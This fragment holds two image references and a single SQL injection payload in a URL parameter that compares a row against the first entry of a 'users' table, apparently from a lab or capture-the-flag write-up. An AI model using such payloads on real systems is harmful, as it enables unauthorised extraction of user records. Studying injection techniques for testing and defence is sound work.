 ?id=0' or (1,'dumb','dumb') < (table users limit 1)%23